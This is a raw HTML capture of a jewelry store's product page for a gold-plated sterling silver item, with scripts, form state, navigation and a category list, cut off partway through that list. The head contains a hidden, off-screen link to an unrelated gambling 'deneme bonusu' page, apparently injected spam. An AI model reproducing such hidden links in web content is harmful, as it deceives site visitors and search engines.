

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/View/CE3524
body_size: 24367
content:


<!DOCTYPE HTML>
<html>
<head><title>
	CE3524
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048960000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Sterling Silver Gold Plated" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./CE3524" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/OyzipYKkIbMJsbhuWy12GTlNVjJgsc9uNfttr7K3a5p/lrlMiHhNdETxG1RpgAS49cBsOZYW0G2El/49XJ14xX16tBpoLfnkmM3sPRczP1jLItfHiJx0wkXbJyuP5ORYEFDa4shbisiHComud8NCbs9VJ5X+hna/U+eTCSTpj4Gn6gMbWeF55x58JkUCwC05oAMbjBm/JTlMfDhc6ny6VWSuM01u7pDTbKEh6SiDL2X3Uo8sSjFwiBOwD0VbuRkLiRZMQxgjsnI7Cp3iTvnv6Oj4gHuHgmHacEVQfdGle/rFYwLleOGUMNN2Iry+UEd4iRP2OyCOBfNZDSzGKNi/yVLA2JCU30G9mUOpGJVT39CVohL5uI0wsa8JWAbB10/szILdFclrgsv+lj/qsX5vM1MD2PJiWjSyazZ8ZLVJOE+3rsSmaKVtNTLZybzEptGO1aBsEqzHrqBVLCsLOMQxVFR+61vnYF57PJVGa4hioNyMBQ2dGoIjPuO9BxOvw+30VvCw/+uYiQHQRrsXzCwcTh8c+dEhbMgsjOlUAEyso29BthuLWAQWF/M2li5367pjSXsNjRSzg2waF6D1IrznvJZMkSoGsue/kBQoI1+ij3hEkcyp0BCqLN3Otbt/o7On66qicE6wSXU/F8sx4Z0U/aMAec9zstY5RmW954csQOerigkFOMver82xnABMEi7tG6NljbPgaf3CY0xX9Hi6Gjh/a740lyPWhvxxWJ/2ZBPuBoxJB6rJlGGQca8uFAfoE2Z4sqZWH5R3Tsc4aske9Fheri8HUTvvx4z1jOC+HNtmgXHM5EdliQ6RMNBfygvPZd+gqxoL/CD0drG867AUwu6Nf/+5Din5dboz035u1lFz9vQR9H+x/XfnSXcwsIdbG0FnNrR819w+8EUNjBQtuYBT7JVeOPoJGPuBql68o3YyRSR6Dggh11jNsGC/CNBcUr+W86fo/rpTpK51ZxNpK141bVfvWLoiwdU5JPjAbxWC9FQ1bwm8IjICxAXYe545tPge9pc2fecxgxQh3m6XhvDSdznc6jZe4O8s72XmJGqGeIzTRwmyhOUpa3l3vVp8Tgw82UmluaRMgSW/wzhjRJ1bb0/NkYuWhnlkaaFKKEs9WyRiOcmT3H7Ey98eVaaeA8HUUJXCv5RPLHubse7zgen1/e1V6obYBJ3JZTAz9P4hdik7RuIWzE8E/UL2BbeyZF7qTisH2sk4klBfvfu4QdJlcgNyA0q6kcXpKgwoyMY8Rs9n2QntdkHWktR8VbyU1c4/BjR34pERUnDdGr7vlXPf+mcuaWA3t63x63Iy15b8PH4voSOOUOVtaGJ3iMLqY21kkVtXrfcYMLMoNxuLPu5jMH+DEzpuy3P1P5C73Sw5a8I8Xr8s6fMt9bKawa0KA3LdzUQSeFuE1VImTEegSgUqCXDdC1Dv49SXHQGp2cvT6yEG5R/G2NTsP42B31j3zNQI5yusvEXy3mkZlUCdbLJGt1JptbmC5h1VEwrK1lc2CzBT1Z0cO8NtXwL6rOs8AAC/m3dyLuwQ7VOEWB3cNcrnynP5RyfQC+0jPlt6C7O0DFpU+xbr2PaQgGwyg266D95RnApBA2nR+3I22310pFVu+BvpR7xPyS4kmpEcPCCdQP0YER17aYE97ivXxy+5mN6JrxaIzX2ZYuHICBpIu2rlURn8Psar2bGzwuKlPbnyA8RucyEZh4tEwvt5zoPp6pUkJpo/[base64]/8dWvJNhrXJtbhTFQsq54rcqPpSjgMS7peAeMPzsTeRlTzeREf3W2+0E19gunXKd8eckze1S3e0GmBHFUHAx+SUic5TbCLm9eFpX0VV6nLY8UTAzzgQ/[base64]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[base64]/O3JTbvp1vxpSaVJayekPfkY4dWb25BOHbJBV4+xZQSU7ckGmT9pM9jeDkUVAictVgVsoh8TwWx2/WmAPduC0+PRJzF7YqKAZFFXVLKpQ4CLAJlurK3IYP6ctSy2pllaMjzReCRm9q3SNrVdriVeyDDuHtWkSqVO63lJJFbW/YbNJCk6HBpNp0sIDHS1hicYJdfioBfVyJq+Xjf7VRATu6kR4Sf8BVq+MWPwGU/Zn3eVEN2Sf2wGk/dGgCC7dAUMAMohHMKyq0cI/3xDq6tNTLFOwzy78hKcyI8dOb6poF1dIUnwv4KlQLUZ/whOa60WyPaBsiXgWamLGH3MjnYlpEOkm3Sj/RxVmQkzUTGGQhtbcuAIA4A4/tqIncP3t+SzJYbaeKP3I3kOHsKD6JKZKpsedsHcKreOqWMZDrfz91HQQN6vHuxHh+dLpv9FfZ29aUSbIeUllDnwbNWAY2w0n3SG6xFTVpdslh/FwgTCj9h2bZVm7kxNtbCmYSfxwpEOr6/Ovh2LsRndogsW+dy2kMup09ca3x71gWiT1ACOc0bwBg7kFeBtAqDu/qsMdp9b0xlSuBV4cDZEOQBiJ40bXgvaOv4rbtdQrk2Sl7nvF2UIQVgC5H8ls55xWDsZLyoVHKGY0ZEv5xRYiXbuDGJ+m4zkc4m7OOcS3hssO2ucipqn8G48tse1wee0l/7WW96y5vSQtpy3mDedxaTJQ9reypWy7EGeb9mlTQMGuZCZgyrhBgslTQrtoBSFJLUAfm3J5jUdmVdZQTUY03tuw6EKu9HEiyRKbcmKr3Wq0gnriJjxASfN5HeP5uIzjQrwNEEPd62w/KFsS4jse6RDHsUC21TQL49iBFjJFxLbRobeqbbEY9C95jLPVzVhzBiue07r+Q4l2RUwfgECmKdrROqakZcWaV8NrMhyWIZKrwjQ3y98IJjs71RKxxbsBskSXemWY8p+bvPCTcsR+0d+W7B/+opMH2oyS875vSg6b1YSBbhHvs72WJuA4ECRk5ui5x5sAbdko0Ssw3jwSSlHXd+QHRWnaRo3apRQasdJrwSAbKNkmqooMAPkQhZLuDTg5LFPYbFy3RumvaRNAeFlLmXJRL7D941wxSHCBd0wtJzL9YdEH4/hHGUsYknUvfwJ5GcOk0VGE6dPNcy1SIl3z0k3Yhti/BPlCRsgpU6uMonX8SayZ2X7bBZTD2l03bq6aVieIuNE4cKvsbDrtmsyDfq0RR8Eu22vEU0GhvP58Ov4Thh/+GPQgz7omblzCAJ8a0RbvYKfS9ItvbCJEWqMUtAa6yWz+Jk58r/hccJsEY+yIHNq0FFd+QqG3rOnuzjs817aQY8YiOlrcyLixY7LhHDiVEEFVjSXpi2fcOapuZUQ4v7pXV/w9+JYV5I6uGnroWPcrwRZizQ04w0AxVH+5gkg/YGzN4+qYgzwNgJqDwMjSSNna1UcP3GXtYcSMW+2PXVgOw7EE88fF/SU1deHA3Jgt6RXAFoshWBteBRG8iLEDgxGslTdE3l/HH1eFqDfVmF7/+d+ueJzo3b1fl3TaLUTHUdI4z+zHXIQor0eCHOQDLK8dP1WA1HqZUBnflz2o5Bmq6YaPZ2+dqvlEGRNzOpQ8KKIuadVXeKue/C5YIvxr7mv9Z6v/2BxhXMgw4R6ji16Q/Z18HczNDP2HBX1sXoVWuDhzO5lcy1iKRqvV7J8gAM2+7l0dliPkcQXLNo6qS+5dQVRiRxuXxgq26WhBPgBoG/zIQn29IMdpCVS17AeTnWWHno1D9WXAut575y4DHr6Bc9SWEGRkcy2Q3X2iQ3+f4TdbX2XOSPwY1COcyOU1sWbn8CfqtxeVEYliYi9h1ee4T3DSW/ggD4Q0SlNOIwDDdfFR6jTVVcyn2NJDOX1tF0EMYsTvN2zwc5pwXFl5MD7BAd2PBBg8xwyjUEWqoWTigtVd6bzeWiXG+6eoFCEI6x83S5E66w8V1uXdtiFGSeeRGJJ+6M9FFBKfjquPLg0ObAuHd9j3UULH3VuKPMaG4MoMVFfDoxgFVmpl3N+RU3ljrEOqlS38hxeS/QKa7Q7483jYChI1SKLMLEX56B7A+mgiZzGLeDfUxScr7HG4ANd7v6qAo/VJG6Qdf79ZvW7WegpOihjKp1JktKRCl6mgUkmZ6rwdZ1dEJlzjlaWsGsyO3O7qa9RuiQE2EUJ4+FZUYtpbA3O/g6emTBErgZrWFbxl2R2aTYpYXG4D6PUlPcyAJcVWiN+5u2p7WF0AhcZ91xBUjgQDLzs0UtAnL7CjsXeEllvJ1wiW70covTfH1siCHZTTGW0nOQA//yvJ5ZivFw2TjYvnbdmdCB1gozJFSWsBh5Ls2egAfeTCU5kfMEcagnM6nvA6YtQN3jat41ftn9ZDi26Yl1as5PVPV7h8OmiMirxsGxJzMkIBY0cwVaL+3g2mAl3MeHBQcaVzxsneeMzQDI+JLYKvPPIJqqWt3bRAadh0FDtN+b4xkYcdjoorTs4gsS/jslEDK9YUpuGQ2Y7e7HxF4KH98N5IZ4963Ob+WywloGbRDf6dl1B0LAJQ56VOOUclGkU6Jk86pRl1TWqty3hIPFPxN6cb1WFYmCLPyYQSL9ZRp0CFE/hh34BNDFfvTZlszWuOqFGwaV2zLJeZTG0xq0CzPmwM4HHZTeba0zxQHjT3tQxbVyKhdt9FcGlefqyASPjNgoyYitiNUTAIjBG1nesMkdWz4RdgzVS5hvhZFFyDcSEH6wtlnyuRzIB9gBvbU+pNagp0V1Dpo20v/l5WCSlKCrYS/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="1I6wXcx4LHHHBui5bA3j6mRAsJkr5c3KGECr1xbr22EAbt5sLOfY+w3ld8SVexooRtC4+2VdshkxNXwrgT65iRj6tc0rQaP56rJRMAAa5dTCamM3QZyWB/9oA6AFXPaIkNRVuZauifUUUuYWD4mekOqz5Z8o/zzba7W3Lq83Ket2XzdDVinQCpI2qRYKksK1stITyAaIl7Q2Ji9WuozUmG+qHdATwZ/SbbFKOlxLjTQqkJfE3tCDKsQJYh8VTz7EOQ4hG4asuqgrcg5RUbXubgQz9a107Jx4bFhuPewoGeZlYWKQ2EnKk26t2iBWiEyWhDCqQn6633hg4WUuee9iIRTlvGxVzx7dqZmFg1MUEEn00UhM" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
